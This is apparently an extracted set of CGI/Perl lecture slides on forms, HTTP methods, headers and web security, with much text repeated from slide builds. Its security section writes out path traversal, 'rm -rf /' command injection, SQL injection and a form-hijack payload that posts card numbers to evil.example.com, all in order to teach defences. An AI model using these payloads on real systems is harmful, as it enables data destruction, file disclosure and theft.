- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values
	- Replace 'space' with '+' and apply URL escaping rules to everything else
	- ◆ Join names and values with an equals sign

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values
	- ◆ Replace 'space' with '+' and apply URL escaping rules to everything else
	- ◆ Join names and values with an equals sign
	- ◆ Join name-value pairs with '**&**' characters

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values
	- ◆ Replace 'space' with '+' and apply URL escaping rules to everything else
	- ◆ Join names and values with an equals sign
	- ◆ Join name-value pairs with '**&**' characters
- This processing order is significant

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values
	- Replace 'space' with '+' and apply URL escaping rules to everything else
	- ◆ Join names and values with an equals sign
	- ◆ Join name-value pairs with '**&**' characters
- This processing order is significant
- This construction is defined in the HTML recommendations

● Isn't hard, but it is trickier than it looks

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's **param** function

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's **param** function
- Works two ways:

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's **param** function
- Works two ways:
	- ◆ Called without an arguement, returns a list of the names of all parameters present

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's **param** function
- Works two ways:
	- ◆ Called without an arguement, returns a list of the names of all parameters present
	- ◆ Called with a single arguement, returns the value of that CGI parameter (or undef)

- Isn't hard, but it is trickier than it looks
- We will avoid reinventing the wheel and use CGI.pm's **param** function
- Works two ways:
	- ◆ Called without an arguement, returns a list of the names of all parameters present
	- ◆ Called with a single arguement, returns the value of that CGI parameter (or undef)
- See Example 8: *photo2.cgi*

● We are all used to fill-in forms on websites

- We are all used to fill-in forms on websites
- See Example 9: search.html

- We are all used to fill-in forms on websites
- See Example 9: search.html
- Something like a CGI program is required to process the result of submitting a form

● See Example 10: form-elements.html

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
	- ◆ Selections

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
	- ◆ Selections
	- ◆ Text Areas

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
	- ◆ Selections
	- ◆ Text Areas
	- ◆ Buttons

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
	- ◆ Selections
	- ◆ Text Areas
	- ◆ Buttons
- An example:

**<input type="text" name="surname" value="Name" />**

- See Example 10: form-elements.html
	- ◆ The **<form>** tag itself
	- ◆ Text and Password fields
	- ◆ Checkboxes and Radio Buttons
	- ◆ Hidden fields
	- ◆ Selections
	- ◆ Text Areas
	- ◆ Buttons
- An example:

**<input type="text" name="surname" value="Name" />**

● Some additional tags and attributes may be needed for accessibility

● A request page - see Example 11: request.html

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked

- A request page see Example 11: request.html
- Something to process this see Example 12: *viewer.cgi*
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi

- A request page see Example 11: request.html
- Something to process this see Example 12: *viewer.cgi*
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi
- or use HTML shortcuts in CGI.pm

- A request page see Example 11: request.html
- Something to process this see Example 12: *viewer.cgi*
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: *viewer2.cgi*
- or use HTML shortcuts in CGI.pm
	- $\bullet$  and get sticky fields into the bargain

- A request page see Example 11: request.html
- Something to process this see Example 12: *viewer.cgi*
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: *viewer2.cgi*
- or use HTML shortcuts in CGI.pm
	- $\bullet$  and get sticky fields into the bargain
	- ◆ see Example 14: viewer3.cgi

● For the forms we've done to date, the browser sends the server something like

**GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1 Host: www.example.com**

**...blank line...**

● For the forms we've done to date, the browser sends the server something like

- **...blank line...**
- Form values are encoded and appear as the 'Query' component of the URL

● For the forms we've done to date, the browser sends the server something like

- **...blank line...**
- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty

● For the forms we've done to date, the browser sends the server something like

- **...blank line...**
- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty
- A CGI will find the form values in the **QUERY\_STRING** environment variable

● For the forms we've done to date, the browser sends the server something like

- **...blank line...**
- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty
- A CGI will find the form values in the **QUERY\_STRING** environment variable
- CGI.pm's **param** function extracts them

● There may be limits to URL and environment variable length

- There may be limits to URL and environment variable length
- There is another way to submit form data

- There may be limits to URL and environment variable length
- There is another way to submit form data

```
In this case, browser send the server something like
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```
- There may be limits to URL and environment variable length
- There is another way to submit form data

```
In this case, browser send the server something like
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```
● A CGI program can read the CGI data from standard input

- There may be limits to URL and environment variable length
- There is another way to submit form data

```
In this case, browser send the server something like
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```
- A CGI program can read the CGI data from standard input
- The length of the data is available in the **CONTENT\_LENGTH** environment variable

- There may be limits to URL and environment variable length
- There is another way to submit form data

```
In this case, browser send the server something like
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```
- A CGI program can read the CGI data from standard input
- The length of the data is available in the **CONTENT\_LENGTH** environment variable
- A CGI should read exactly **CONTENT\_LENGTH** bytes

- There may be limits to URL and environment variable length
- There is another way to submit form data

```
In this case, browser send the server something like
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```
- A CGI program can read the CGI data from standard input
- The length of the data is available in the **CONTENT\_LENGTH** environment variable
- A CGI should read exactly **CONTENT\_LENGTH** bytes
- CGI.pm hides all this see Example 15: *viewer4.cgi*

● RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:

**<A href="/cgi-bin/search.cgi?author=Smith&amp; title=foo">Click to search</a>**

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:

**<A href="/cgi-bin/search.cgi?author=Smith&amp; title=foo">Click to search</a>**

■ ... but notice that '&' needs to be escaped as '&' to make the HTML happy
## **Choosing between POST and GET**

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:

**<A href="/cgi-bin/search.cgi?author=Smith&amp; title=foo">Click to search</a>**

- ... but notice that '&' needs to be escaped as '**&amp**;' to make the HTML happy
- GET requests are restricted to ASCII

#### **CGI headers revisited**

● So far, our content types have always been '**text/html**, but they don't have to be

- So far, our content types have always been '**text/html**, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?

- So far, our content types have always been '**text/html**, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?
- … did I hear someone say 'Ad-server'?

- So far, our content types have always been '**text/html**, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?
- … did I hear someone say 'Ad-server'?
- See Example 16: *random.cgi*

● You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**

● You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**

● Or you could link to it

**<a href="/cgi-bin/random.cgi">**

- You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**
- Or you could link to it
- **<a href="/cgi-bin/random.cgi">**
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png

- You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**
- Or you could link to it
- **<a href="/cgi-bin/random.cgi">**
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header

- You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**
- Or you could link to it
- **<a href="/cgi-bin/random.cgi">**
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header
	- ◆ For most browsers

```
Content-Type: image/png; name="random.png"
Content-Disposition: attachment; filename="random.png"
```
- You can include this image into an html page in the normal way **<img src="/cgi-bin/random.cgi" alt="Random picture" />**
- Or you could link to it
- **<a href="/cgi-bin/random.cgi">**
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header
	- ◆ For most browsers

**Content-Type: image/png; name="random.png" Content-Disposition: attachment; filename="random.png"**

◆ For MSIE

**Content-Type: application/download; name=random.png Content-Disposition: inline; filename=random.png**

● Used in **Content-Type** (and other) headers to define what a resource contains

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text
	- ◆ **image/png** Image in Portable Network Graphics format

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text
	- ◆ **image/png** Image in Portable Network Graphics format
	- application/vnd.ms-excel Vendor extension Excel **Spreadsheet**

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text
	- **image/png** Image in Portable Network Graphics format
	- application/vnd.ms-excel Vendor extension Excel **Spreadsheet**
	- ◆ **application/octet-stream** Unidentified stream of bytes

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text
	- **image/png** Image in Portable Network Graphics format
	- application/vnd.ms-excel Vendor extension Excel **Spreadsheet**
	- ◆ **application/octet-stream** Unidentified stream of bytes
- Some browsers are more interested in any suffix on the end of a URL

- Used in **Content-Type** (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
	- ◆ **text/plain** Plain text
	- ◆ **text/html** HTML text
	- **image/png** Image in Portable Network Graphics format
	- application/vnd.ms-excel Vendor extension Excel **Spreadsheet**
	- ◆ **application/octet-stream** Unidentified stream of bytes
- Some browsers are more interested in any suffix on the end of a URL
- **<http://www.iana.org/assignments/media-types/>**

● Used in **Content-type** (and other) headers

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for '**text/**' types

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
	- ◆ **US-ASCII**

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
	- ◆ **US-ASCII**
	- ◆ **ISO-8859-1**

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
	- ◆ **US-ASCII**
	- ◆ **ISO-8859-1**
	- ◆ **UTF-8**

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for '**text**/' types
- Examples
	- ◆ **US-ASCII**
	- ◆ **ISO-8859-1**
	- ◆ **UTF-8**
	- ◆ **GB2312**

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
	- ◆ **US-ASCII**
	- ◆ **ISO-8859-1**
	- ◆ **UTF-8**
	- ◆ **GB2312**
	- ◆ **WINDOWS-1251**

- Used in **Content-type** (and other) headers
- Map octets 'on the wire' into characters for '**text**/' types
- Examples
	- ◆ **US-ASCII**
	- ◆ **ISO-8859-1**
	- ◆ **UTF-8**
	- ◆ **GB2312**
	- ◆ **WINDOWS-1251**

● **[http://www.iana.org/assignments/character-set](http://www.iana.org/assignments/character-sets)s**

#### **The Location header**
#### **The Location header**

● The '**Location**' CGI header lets you provide a reference to a document, rather than the document itself

#### **The Location header**

- The '**Location**' CGI header lets you provide a reference to a document, rather than the document itself
- If the argument is a path, the web server retrieves the document directly - see Example 17: random2.cgi

#### **The Location header**

- The '**Location**' CGI header lets you provide a reference to a document, rather than the document itself
- If the argument is a path, the web server retrieves the document directly - see Example 17: random2.cgi
- If the argument to 'Location' is a URL, the server issues a redirect - see Example 18: random3.cgi

● The status code in a response should reflect what actually happened

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- **200 OK: the default without a status header**

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- ◆ **200 OK**: the default without a status header
	- **403 Forbidden:** the client is not allowed to access the requested resource

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- ◆ **200 OK**: the default without a status header
	- **403 Forbidden:** the client is not allowed to access the requested resource
	- ◆ 404 Not Found: the requested resource does not exist

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- ◆ **200 OK**: the default without a status header
	- ◆ 403 Forbidden: the client is not allowed to access the requested resource
	- ◆ **404 Not Found**: the requested resource does not exist
	- 500 Internal Server Error: general, unspecified problem responding to the request

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- ◆ **200 OK**: the default without a status header
	- ◆ 403 Forbidden: the client is not allowed to access the requested resource
	- ◆ **404 Not Found**: the requested resource does not exist
	- ◆ **500 Internal Server Error**: general, unspecified problem responding to the request
	- ◆ **503 Service Not Available**: intended for use in response to high volume of traffic

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
	- ◆ **200 OK**: the default without a status header
	- ◆ 403 Forbidden: the client is not allowed to access the requested resource
	- ◆ **404 Not Found**: the requested resource does not exist
	- ◆ **500 Internal Server Error**: general, unspecified problem responding to the request
	- ◆ **503 Service Not Available**: intended for use in response to high volume of traffic
	- ◆ **504 Gateway Timed Out: could be used by CGI programs that** implement their own time-outs

```
● One way to report an error:
sub error {
   my ($code,$msg,$text) = @_;
   print "Status: $code $msg\n";
   print "Content-type: text/html; charset=iso-8859-1\n";
   print "\n";
  print "<html><head><title>$msg</title></head>\n";
  print "<br/>body><h1>$msq</h1>\n";
   print "<p>$text</p></body></html>\n";
}
```

```
● One way to report an error:
sub error {
   my ($code,$msg,$text) = @_;
   print "Status: $code $msg\n";
   print "Content-type: text/html; charset=iso-8859-1\n";
   print "\n";
  print "<html><head><title>$msg</title></head>\n";
  print "<br/>body><h1>$msq</h1>\n";
   print "<p>$text</p></body></html>\n";
}
```
This can only be used before any other header is printed

```
● One way to report an error:
sub error {
   my ($code,$msg,$text) = @_;
   print "Status: $code $msg\n";
   print "Content-type: text/html; charset=iso-8859-1\n";
   print "\n";
  print "<html><head><title>$msg</title></head>\n";
  print "<br/>body><h1>$msq</h1>\n";
   print "<p>$text</p></body></html>\n";
}
```
- This can only be used before any other header is printed
- See Example 19: errors.cgi

### **Security**

● CGI programs (and dynamic content in general) pose huge security problems

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is
	- ◆ even if it's data from a 'select' or 'hidden' field

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is
	- ◆ even if it's data from a 'select' or 'hidden' field
	- ◆ even if the user doesn't normally have access to it

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is
	- ◆ even if it's data from a 'select' or 'hidden' field
	- ◆ even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is
	- ◆ even if it's data from a 'select' or 'hidden' field
	- ◆ even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do
	- $\bullet$  if the web server can read a file, so can a CGI

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
	- $\bullet$  even if you think you know what it is
	- ◆ even if it's data from a 'select' or 'hidden' field
	- ◆ even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do
	- $\bullet$  if the web server can read a file, so can a CGI
	- ◆ CGIs can access files outside the document root

● Consider: **my \$quota = param('quote'); open (INFILE, "/var/www/html/quotations/\$quote");**

```
• Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
● No problem if the **quote** field is "**quote01.txt**" ...

```
● Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
- No problem if the **quote** field is "**quote01.txt**" ...
- ... but what if it's "**../../../../etc/passwd**"?

```
● Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
- No problem if the **quote** field is "**quote01.txt**" ...
- ... but what if it's "**../../../../etc/passwd**"?
- In this case the right thing to do is to be clear what you will accept

```
● Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
- No problem if the **quote** field is "**quote01.txt**" ...
- ... but what if it's "**../../../../etc/passwd**"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else
### **Accessing files**

```
● Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
- No problem if the **quote** field is "**quote01.txt**" ...
- ... but what if it's "**../../../../etc/passwd**"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else
- And reject '..' while you are at it

### **Accessing files**

```
● Consider:
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```
- No problem if the **quote** field is "**quote01.txt**" ...
- ... but what if it's "**../../../../etc/passwd**"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else

```
And reject '..' while you are at it
```

```
$name =~ tr{a-z\.}{}dc;
$name =~ s{\.\.}{}g;
```

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
● Sometimes the only (or, unfortunately, the easiest) way to do something in a CGI is to run an external command

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
● No problem if the **name** field is "**www.cam.ac.uk**" ...

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?
- Various solutions here, including

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?
- Various solutions here, including
	- ◆ only accepting valid characters

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?
- Various solutions here, including ◆ only accepting valid characters **\$name =~ tr{a-z\.}{}dc;**

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?
- Various solutions here, including
	- ◆ only accepting valid characters
- **\$name =~ tr{a-z\.}{}dc;**
	- ◆ or bypassing the shell altogther

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```
- No problem if the **name** field is "**www.cam.ac.uk**" ...
- ... but what if it's "**www.cam.ac.uk; rm -rf /**"?
- Various solutions here, including
- ◆ only accepting valid characters **\$name =~ tr{a-z\.}{}dc;**

```
◆ or bypassing the shell altogther
open(HOST, "-|"
, 
"host", $name);
my $result = <HOST>;
print "Looking up $name: $result\n";
close HOST;
```

```
● SQL statements, for example
my $user = param('user'};
my $passwd = param('passwd'};
SELECT XYZ from Users where 
    User_ID='$user' AND Password='$passwd'
```

```
● SQL statements, for example
my $user = param('user'};
my $passwd = param('passwd'};
SELECT XYZ from Users where 
    User_ID='$user' AND Password='$passwd'
● should produce
SELECT XYZ from Users where
```

```
 User_ID='jw35' AND Password='secret'
```

```
● SQL statements, for example
my $user = param('user'};
my $passwd = param('passwd'};
SELECT XYZ from Users where 
    User_ID='$user' AND Password='$passwd'
● should produce
SELECT XYZ from Users where 
    User_ID='jw35' AND Password='secret'
● but what if the user parameter were "jw35' or 1=1 --"
SELECT XYZ from Users where 
    User_ID='jw35' or 1=1 -- ' AND Password='rubbish'
```

```
● Consider the following
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "<p>Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'></p>"
print "</form>"
```

```
● Consider the following
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "<p>Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'></p>"
print "</form>"
```
● If someone can contrive to set the **user** field to

```
Jon Warbrick\n
```

```
<form action='http://evil.example.com/grab.cgi'>
```

```
● Consider the following
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "<p>Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'></p>"
print "</form>"
```
● If someone can contrive to set the **user** field to

```
Jon Warbrick\n
<form action='http://evil.example.com/grab.cgi'>
```

```
then the page will come out like this
```

```
<form action='cc.cgi' method='post'>
Welcome Jon Warbrick
<form action='http://evil.example.com/grab.cgi'>
<p>Enter credit card number:
<input type='text' name='cc'><br/>
<input type='submit'></p>
</form>
```
● It gets worse

- It gets worse
- Web browsers support client side scripting

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
	- ◆ Form fields...

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
	- ◆ Form fields...
	- ◆ Cookies (which might be used for authentication)...

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
	- ◆ Form fields...
	- ◆ Cookies (which might be used for authentication)...
- If someone can introduce **<script> ... </script>** on to a page that you are viewing, they get a lot of power

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
	- ◆ Form fields...
	- ◆ Cookies (which might be used for authentication)...
- If someone can introduce **<script> ... </script>** on to a page that you are viewing, they get a lot of power
- safely displaying user-supplied HTML inside HTML is actually very difficult

● Remove or escape 'special' characters before including them in a page

- Remove or escape 'special' characters before including them in a page
- So, what's special?

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
	- ◆ in attributes, quote, double-quote and space can be special

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
	- ◆ in attributes, quote, double-quote and space can be special
	- $\bullet$  in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous
- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
	- ◆ in normal HTML text, '**<**' and '**&**' are special, and '**>**' might as well be
